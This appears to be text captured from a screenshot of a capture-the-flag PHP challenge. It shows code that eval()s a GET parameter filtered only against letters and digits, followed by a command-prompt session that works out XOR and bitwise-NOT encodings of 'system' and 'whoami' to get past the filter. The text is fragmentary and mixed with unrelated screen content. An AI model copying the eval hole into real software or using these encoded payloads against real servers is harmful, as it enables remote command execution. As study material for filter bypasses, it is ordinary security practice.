 <?php
highlight_file(__FILE__);
error_reporting(0);
echo  phpversion();
$cmd=$_GET['cmd'];
if(isset($cmd)){
if(preg_match('/[0-9A-Za-z]/is',$cmd)){
die('No  Hack!!!');
}
else  {
echo('pass');
eval($cmd);
}
}
else  echo("welcome");
7.0.9passlaptop-7edoentm\lucky
管理员: 命令提示符
[1300] => cli_get_process_title
)
[user] => Array
(
)
)
C:\windows\system32>php -r "print_r(get_defined_functions());" | findstr 'phpinfo'
C:\windows\system32>
C:\windows\system32>php -r "'?'^'`';"
C:\windows\system32>php -r " echo '?'^'`';"
_
C:\windows\system32>php -r " echo '?'^'!';"
□
C:\windows\system32>php -r " echo '?'^'~';"
A
C:\windows\system32>php -r "var_dump(urlencode(~'system'));"
string(18) "%8C%86%8C%8B%9A%92"
C:\windows\system32>php -r "var_dump(urlencode(~'whoami'));"
string(18) "%88%97%90%9E%92%96"
C:\windows\system32>
护眼宝提醒您:
您已经连续使用电脑1小时,快跟小护
士一起做眼保健操吧~
眼保健操